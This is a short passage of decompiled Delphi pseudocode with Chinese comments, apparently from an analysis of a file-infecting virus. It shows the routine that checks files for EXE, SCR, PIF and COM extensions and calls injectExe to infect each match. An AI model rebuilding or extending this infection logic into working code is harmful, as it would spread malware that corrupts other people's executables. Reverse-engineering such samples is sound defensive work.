 Sysutils::AnsiUpperCase(v111);
System::__linkproc__ LStrCmp(v110, v190);// 字符串比较，exe
if ( v11 )
{
System::__linkproc__ LStrCat3(&v189, v268, v265);
injectExe(v189, a2, a3, a4); // 对exe文件进行感染
}
houzhui((_BYTE *)v265, (int)&v187);
Sysutils::AnsiUpperCase(v112);
v113 = v188;
Sysutils::AnsiUpperCase(v114);
System::__linkproc__ LStrCmp(v113, v186);// 字符串比较：SRC
if ( v11 )
{
System::__linkproc__ LStrCat3(&v185, v268, v265);
injectExe(v185, a2, a3, a4);
}
houzhui((_BYTE *)v265, (int)&v183);
Sysutils::AnsiUpperCase(v115);
v116 = v184;
Sysutils::AnsiUpperCase(v117);
System::__linkproc__ LStrCmp(v116, v182);// 文件后缀是否为PIF
if ( v11 )
{
System::__linkproc__ LStrCat3(&v181, v268, v265);
injectExe(v181, a2, a3, a4);
}
houzhui((_BYTE *)v265, (int)&v179);
Sysutils::AnsiUpperCase(v118);
v119 = v180;
Sysutils::AnsiUpperCase(v120);
System::__linkproc__ LStrCmp(v119, v178);// 文件后缀是否为.COM
if ( v11 )
{
System::__linkproc__ LStrCat3(&v177, v268, v265);
injectExe(v177, a2, a3, a4);
}